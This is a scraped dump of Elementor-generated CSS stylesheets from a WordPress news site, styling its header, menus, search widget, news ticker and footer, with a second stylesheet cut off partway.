--e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-119 .elementor-element.elementor-element-a6df834{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-a6df834 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__results-area{width:30vw;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__full-results{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-b4e9895{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:left;}.elementor-119 .elementor-element.elementor-element-b4e9895 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-7526ce8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-7526ce8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-7526ce8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-df35599 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{margin:0 auto;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:0.94vw;padding-right:0.94vw;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-df35599 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-832fccd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-832fccd:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-832fccd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-1b6e6e8:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-1b6e6e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-a4c6d4f:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-a4c6d4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-22e3913{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-22e3913 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon-wrapper{text-align:center;}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon{color:var( --e-global-color-4dc1e05f );border-color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d935ceb.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-adb6663{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-adb6663:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-adb6663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEAEA;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1em;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );padding-left:1vw;padding-right:1vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-727842c6 );fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#CACACA;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:hover,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a:focus,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown .elementor-item, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-119 .elementor-element.elementor-element-6381819{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 .elementor-element.elementor-element-6381819:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-6381819 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-7025632{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-119 .elementor-element.elementor-element-eae87f3{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-eae87f3 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-c8fa9ca{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-c8fa9ca > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-119 .elementor-element.elementor-element-83fc658{width:var( --container-widget-width, 12.1% );max-width:12.1%;--container-widget-width:12.1%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-83fc658 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-05cdc8d{--width:100%;}.elementor-119 .elementor-element.elementor-element-f451721{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7526ce8{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-832fccd{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--width:100%;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-adb6663{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-6381819{--content-width:80vw;}.elementor-119 .elementor-element.elementor-element-7025632{--content-width:80vw;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-f451721{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-119 .elementor-element.elementor-element-3c050b9{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:center;}.elementor-119 .elementor-element.elementor-element-b4e9895{--icon-size:15px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{--icon-padding:0.3em;}.elementor-119 .elementor-element.elementor-element-1b6e6e8{--z-index:999999999;}.elementor-119 .elementor-element.elementor-element-a4c6d4f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;}.elementor-119 .elementor-element.elementor-element-22e3913 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-22e3913{--container-widget-width:17vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 17vw );max-width:17vw;}.elementor-119 .elementor-element.elementor-element-d935ceb > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon{font-size:25px;}.elementor-119 .elementor-element.elementor-element-d935ceb .elementor-icon svg{height:25px;}.elementor-119 .elementor-element.elementor-element-adb6663{--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-119 .elementor-element.elementor-element-0054136 > .elementor-widget-container{padding:0vw 03vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-119 .elementor-element.elementor-element-0054136 .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-119 .elementor-element.elementor-element-6381819{--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:5px;}.elementor-119 .elementor-element.elementor-element-7025632{--flex-wrap:nowrap;--padding-top:7px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-eae87f3{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}.elementor-119 .elementor-element.elementor-element-c8fa9ca{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;}}/* Start custom CSS for image, class: .elementor-element-3c050b9 */.top-logo:after {
    content:'';
    background-image: url('https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg');
    width: 2vw;
    height:2vw;
    position: absolute;
    display: block;
    top:10px;
    z-index: 4;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  top:0.4vw;  
    left: -2vw
}
@media only screen and (max-width: 600px) {
.top-logo:after {
    width: 20px;
    height:30px;
    position: absolute;
    display: block;
  top:0px;  
    left: -30px
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6cce1a6 */#top-bar-menu-desktop .elementor-icon-list-item {
   padding: 0px 0.8vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(6) {
   background: #FFA500;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-df35599 */.main-menu .sub-menu {
    columns:6;
    max-width: 73.5vw !important;
    right: 0px
}

.main-menu li {
    position: static !important
}

#top-menu .sub-menu a {
    font-size: 0.9vw !important;
}


/* css for display cities via shortcode */

.main_sub_menu .has-submenu{display: none;}
.main_sub_menu ul{display: contents !important;}
.main_sub_menu ul .elementor-sub-item{display: none;}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-cd44281 */.perfect-ticker-outer {
    display: flex;
    direction: rtl;
    align-items: center;
    height: 2vw;
    overflow: hidden;
}

.ticker-label {
    background-color: #140102;
    color: white;
    font-weight: bold;
    padding: 0 0.6em;
    font-size: 0.9vw;
    height: 100%;
    display: flex;
    align-items: center;
    white-space: nowrap;
    border-radius: 7px;
}

.perfect-ticker-container {
    flex: 1;
    overflow: hidden;
    position: relative;
    height: 100%;
}

.perfect-ticker-track {
    display: flex;
    white-space: nowrap;
    will-change: transform;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}

.perfect-ticker-item {
    margin: 0 0.4em;
    font-size: 0.9vw;
    white-space: nowrap;
    display: flex;
    align-items: center;
    height: 100%;
    background: #EFEAEA;
    border-radius: 7px;
    flex-shrink: 0;
    min-width: max-content; /* ✅ לא ייחתך */
}

.perfect-ticker-item a {
    text-decoration: none;
    color: #140102;
    display: inline-block;
    padding: 0.5em 1em; /* ✅ פחות גובה */
}

.perfect-ticker-item:hover a {
    color: #B12629;
}
@media only screen and (max-width: 600px) {
    .perfect-ticker-outer {
        height: 25px; /* קצת יותר גבוה */
    }

    .ticker-label {
        font-size: 12px;
    }

    .perfect-ticker-item {
        font-size: 12px;
    }

    .perfect-ticker-item a {
        padding: 0.8em; /* ✅ פחות padding במובייל */
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-05cdc8d */.pojo-a11y-toolbar-link {
    font-size: 18px !important;
    padding: 8px !important;
}

@media only screen and (max-width: 600px) {
    .pojo-a11y-toolbar-link {
        font-size: 14px !important;
        padding: 6px !important;
    }
}

#elementor-preview-iframe {
    display: block !important
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-0054136 */.mobile-menu ul {
    display: flex;
    flex-wrap: nowrap !important;
    white-space: nowrap;
    overflow-x: auto; /* Keep overflow visible */
    position: relative; /* For positioning */
}

.mobile-menu ul::-webkit-scrollbar {
    display: none !important
}

.mobile-menu ul li:first-child:before {
    content:'';
    width: 14px;
    height: 14px;
    display: block;
background-image: url('/wp-content/uploads/2019/01/down.svg');
background-size: contain;
background-repeat: no-repeat;
position: absolute; top:50%;
transform: translatey(-50%);
left: 8px;
}

.mobile-menu ul li:first-child {
    min-width: 85px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1766162744
body_size: 2675
content:
.elementor-272 .elementor-element.elementor-element-0401bd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-c456f81{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0vw 03vw;--row-gap:0vw;--column-gap:03vw;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:0vw;--padding-right:0vw;}.elementor-272 .elementor-element.elementor-element-c456f81:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-c456f81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-137f37eb );}.elementor-272 .elementor-element.elementor-element-134872e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-1c56b67{--divider-border-style:solid;--divider-color:#B12629;--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider-separator{width:100%;}.elementor-272 